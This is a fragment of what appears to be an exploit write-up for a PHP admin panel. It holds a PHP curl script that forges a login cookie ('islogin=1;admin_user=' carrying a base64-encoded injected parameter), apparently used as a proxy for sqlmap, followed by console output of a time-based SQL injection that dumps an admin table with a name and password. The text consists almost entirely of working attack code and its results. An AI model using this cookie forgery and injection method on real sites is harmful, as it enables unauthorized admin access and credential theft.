 4 echo sha1(LOGIN_KEY);
5 $url='http://127.0.0.1/www/admin/login.php';
6 $args = base64_encode($_GET[id]);
7 $fields=array(
8 'test'=>'test'
9 );
10
11 $ch=curl_init();
12 curl_setopt($ch,CURLOPT_URL,$url);
13 curl_setopt($ch,CURLOPT_POST,count($fields));
14 curl_setopt($ch,CURLOPT_POSTFIELDS,$fields);
15 curl_setopt($ch,CURLOPT_COOKIE, "islogin=1;admin_user=$args");
16 ob_start();
17 curl_exec($ch);
18 $result=ob_get_contents();
19 ob_end_clean();
20 var_dump($result);
21 curl_close($ch);
管理员: C:\Windows\system32\cmd.exe
[23:33:32] [WARNING] (case) time-based comparison requires lar
del, please wait.............................. (done)
[23:34:04] [WARNING] it is very important to not stress the ne
uring usage of time-based payloads to prevent potential disrup
[23:34:06] [WARNING] in case of continuous data retrieval prob
ed to try a switch '--no-cast' or switch '--hex'
Database: test
Table: fish_admin
[1 entry]
+----+----+------+-------+----------+----------+
| id | qq | name | per | username | password |
+----+----+------+-------+----------+----------+
| 1 | 1 | 小杰 | 1 | <blank> | 2123? |
+----+----+------+-------+----------+----------+